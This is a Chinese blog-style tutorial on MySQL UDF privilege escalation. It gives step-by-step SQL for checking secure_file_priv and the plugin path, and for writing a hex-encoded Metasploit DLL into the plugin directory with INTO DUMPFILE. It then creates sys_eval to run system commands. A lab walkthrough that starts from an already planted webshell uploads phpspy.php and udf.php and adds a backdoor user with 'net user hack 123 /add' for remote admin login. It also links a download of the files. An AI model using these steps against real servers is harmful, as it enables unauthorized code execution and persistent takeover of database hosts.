MySQL UDF提权执行系统命令

目录

UDF

UDF (user defined function),即用户自定义函数。是通过添加新函数,对MySQL的功能进行扩充,其实就像使用本地MySQL函数如 user() 或 concat() 等。

那么,我们该如何使用UDF呢?

假设我的UDF文件名为 udf.dll,存放在MySQL安装目录的 lib/plugin 目录下。在 udf.dll 文件中,我定义了名为 sys_eval 的mysql函数,该函数可以执行系统任意命令。但是如果我现在就打开MySQL命令行,使用 select sys_eval('dir');的话,系统会返回sys_eval() 函数未定义。因为我们仅仅是把 udf.dll 放到了 lib/plugin 目录下,并没有引入。类似于面向对象编程时引入包一样,如果没有引入包,那么这个包里的类你是用不了的。

所以,我们应该把 udf.dll 中的自定义函数引入进来。看一下官方文档中的语法:

实例用法:

create function sys_eval returns string soname 'udf.dll';

只有两个变量:

- 一个是 function_name(函数名),我们想引入的函数是 sys_eval。

- 还有一个变量是 shared_library_name(共享包名称),即 udf.dll 。

至此我们已经引入了 sys_eval 函数,下面就可以使用了。

这个函数用于执行系统命令,用法如下:



select * from mysql.func where name = 'sys_eval'; #查看创建的sys_eval函数select sys_eval('whoami'); #使用系统命令

- 当 MySQL< 5.2 版本时,将 .dll 文件导入到 c:\windows 或者c:\windows\system32 目录下。

- 当 MySQL> 5.2 版本时,将 .dl l文件导入到 C:\Program Files\MySQL\MySQL Server 5.4\lib\plugin 目录下。

UDF提权步骤



一:查看 secure_file_priv 的值

show global variables like 'secure%';当 secure_file_priv 的值为 null ,表示限制 mysqld 不允许导入|导出,此时无法提权当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/ 目录下,此时也无法提权当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权

我们先查看 secure_file_priv 的值是否为空,因为只有为空我们才能继续下面的提权步骤。

如果 secure_file_priv 为NULL是不能写入导出文件的。



如果 secure_file_priv没有具体的值,则可以写入导出文件。



secure_file_priv 的值在MySQL数据库的安装目录的 my.ini 文件中配置。

二:查看plugin的值



select Host,user,plugin from mysql.user where user = substring_index(user(),'@',1);当 plugin 的值为空时不可提权当 plugin 值为 mysql_native_password 时可通过账户连接提权

三:查看系统架构以及plugin目录



show variables like '%compile%'; #查看主机版本及架构show variables like 'plugin%'; #查看 plugin 目录



这里是x64位的系统,我们可以去kali中/usr/share/metasploit-framework/data/exploits/mysql/目录下载64位的 .dll 文件。(由于我这里MSF更改过,所以路径有所不同)

四:将dll文件写入plugin目录,并且创建函数

创建一个表并将二进制数据插入到十六进制编码流中。你可以通过insert语句或将其分解为多个部分,然后通过update语句拼接二进制数据。

create table temp(data longblob);insert into temp(data) values (0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000f00000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000000000000000000);update temp set data = concat(data,0x33c2ede077a383b377a383b377a383b369f110b375a383b369f100b37da383b369f107b375a383b35065f8b374a383b377a382b35ba383b369f10ab376a383b369f116b375a383b369f111b376a383b369f112b376a383b35269636877a383b300000000000000000000000000000000504500006486060070b1834b00000000);select data from temp into dump file "C:\\phpstudy_pro\\Extensions\\MySQL8.0.12\\lib\\plugin\\udf.dll";create function sys_eval returns string soname 'udf.dll'; #创建函数sys_eval

五:使用系统命令

在将 udf.dll 文件写入plugin目录后,我们就可以使用 sys_eval 函数了。

select * from mysql.func where name = 'sys_eval'; #查看创建的sys_eval函数select sys_eval('whoami'); #使用系统命令

UDF提权复现(php环境)

靶机环境:Windows Server 2003 、php 5.4.3 、 Apache2.4.23

这里我们已经通过上传一句话木马拿到网站的shell了,并且得到了网站数据库的用户名和密码都是root。但是因为获得的系统用户权限太低,无法创建新用户。而且也不能使用其他提权等手段。所以,我们现在要做的就是使用UDF进行提权。



首先,我们把 phpspy.php 和 udf.php 两个文件上传到网站服务器



然后先访问 phpspy.php 页面,MySQL Manager——>输入数据库的密码——>选择一个数据库



由于MySQL>5.2版本后,在其安装目录的lib目录下没有 plugin 目录,所以,我们得新建这个目录,并且将我们的 udf.dll 文件放入 plugin目录下,我们执行下面命令,完成创建plugin目录,并且将udf.dll放入该目录下

select 'xxxxxx' into dumpfile 'C:\\Program\ Files\\MySQL\\MySQL\ Server\ 5.4\\lib\\plugin::$INDEX_ALLOCATION'



然后我们访问 udf.php 页面,并且用数据库的账户名和密码登录。这是登录后的页面



然后我们点击 Dump UDF ,提示Dump DLL Success !



然后我们点击 Create Function,下面就会有 select shell('cmd','whoami') ,然后我们点击 Mysql_query ,下面就会有whoami命令的执行结果

我们可以把命令换成 net user hack 123 /add ,新建一个用户,可以看到成功了!然后我们接下来吧hack用户添加到administrators管理员组内,就可以远程登录了!

本文文件:链接: https://pan.baidu.com/s/13sGfGO01Ty0gNxzhsIa_mQ 提取码: 5iww

相关文章:利用MySQL UDF进行的一次渗透测试

相关文章:PR提权

MySQL UDF提权执行系统命令的更多相关文章

- mysql udf提权实战测试

根据前天对大牛们的资料学习,进行一次mysql udf提权测试. 测试环境: 受害者系统:centos 7.7 ,docker部署mysql5.6.46, IP:192.168.226.128 攻击者 ...

- mysql UDF提权问题

测试UDF提权,时候遇到问题,创建函数shell提示存在 当执行操作的时候又提示,shell函数不存在. FUNCTION mysql.shell does not exist 如果在测试环境下,一般 ...

- Mysql UDF提权方法

0x01 UDF UDF(user defined function)用户自定义函数,是mysql的一个拓展接口.用户可以通过自定义函数实现在mysql中无法方便实现的功能,其添加的新函数都可以在sq ...

- mysql UDF提权 sys_bineval

介绍: 执行shellcode – sys_bineval sqmapl自带udf.dll中存在函数’sys_bineval,执行shellcode – sys_bineval 利用: MSF生成sh ...

- linux mysql udf 提权

连接远程数据库 查看插件库路径 show variables like '%plugin%'; 写入udf库到插件目录: 32位: select unhex('7F454C46020101000000 ...

- mysql udf提权

参考文章:https://blog.csdn.net/q1352483315/article/details/98483668

- MySQL的system命令在渗透测试中的使用以及UDF提权

声明:下面引用关于SYSTEM的东西是自己之前的内容,是自己没有研究透导致的错误结论:有了错就要改,做技术的不能弄虚作假,时时刻刻要求自己要谨慎,虽然我的博客没人看,但是也要向所有已经看到的人道歉,错 ...

- [提权]mysql中的UDF提权

由于udf提权是需要构造UDF函数文件的,涉及到了写文件.所以本次实验已经将mysql的配置做了改动:–secure-file-priv=''. 剧情须知: secure_file_priv 为 NU ...

- MySQL提权之udf提权(获得webshell的情况)

什么是udf提权? MySQL提供了一个让使用者自行添加新的函数的功能,这种用户自行扩展函数的功能就叫udf. 它的提权原理也非常简单!即是利用了root 高权限,创建带有调用cmd的函数的udf.d ...

随机推荐

- 【老孟Flutter】Flutter 2.0 重磅更新

老孟导读:昨天期待已久的 Flutter 2.0 终于发布了,Web 端终于提正了,春季期间我发布的一篇文章,其中的一个预测就是 Web 正式发布,已经实现了,还有一个预测是:2021年将是 Flut ...

- xss靶场大通关(持续更新ing)

xss秘籍第一式(常弹) (1)进入自己搭建的靶场,发现有get请求,参数为name,可进行输入,并会将输入的内容显示于网页页面 (2)使用xss的payload进行通关: http://127. ...

- 使用SQLSERVER 2008 R2 配置邮件客户端发送DB数据流程要领

设置邮件 QQ邮箱貌似不太行,建议用企业邮箱或者其他邮箱作为发件箱 新建一个邮件发件箱账号,具体邮件服务器按照各自邮件配置,是否使用ssl,自便 下一步,下一步,配置成功 use msdb Go DE ...

- GET跟POST的区别

GET.POST的区别: 一.GET在浏览器后退时候,可以还原表单大部分数据,POST当浏览器后退时,表单数据将会丢失 二.GET产生的 URL 请求地址可以 Bookmark,而POST不可以 三. ...

- python之commands和subprocess入门介绍(可执行shell命令的模块)

一.commands模块 1.介绍 当我们使用Python进行编码的时候,但是又想运行一些shell命令,去创建文件夹.移动文件等等操作时,我们可以使用一些Python库去执行shell命令. com ...

- vue 快速入门 系列 —— vue 的基础应用(上)

其他章节请看: vue 快速入门 系列 vue 的基础应用(上) Tip: vue 的基础应用分上下两篇,上篇是基础,下篇是应用. 在初步认识 vue一文中,我们已经写了一个 vue 的 hello- ...

- [树形DP]电子眼

电 子 眼 电子眼 电子眼 题目描述 中山市石一个环境优美.气候宜人的小城市.因为城市的交通并不繁忙,市内的道路网很稀疏.准确地说,中山市有N-1条马路和N个路口,每条马路连接两个路口,每两个路口之间 ...

- Scrapy 5+1 ——五大坑附送一个小技巧

笔者最近对scrapy的学习可谓如火如荼,虽然但是,即使是一整天地学习下来也会有中间两三个小时的"无效学习",不是笔者开小差,而是掉进了深坑出不来. 在此,给各位分享一下作为一名S ...

- [Fundamental of Power Electronics]-PART I-2.稳态变换器原理分析-2.4 Cuk变换器实例

2.4 Cuk 变换器 作为第二个示例,考虑图2.20(a)的变换器.该变换器执行类似于降压-升压变换器的直流转换功能:它可以增加或减小直流电压的幅值,并且可以反转极性.使用晶体管和二极管的实际实现如 ...

- 201871030118-雷云云 实验二 个人项目—D{0-1}背包问题项目报告

项目 内容 课程班级博客链接 班级博客 这个作业要求链接 作业链接 我的课程学习目标 1.了解并掌握psp2.掌握软件项目个人开发流程3.掌握Github发布软件项目的操作方法 这个作业在哪些方面帮助 ...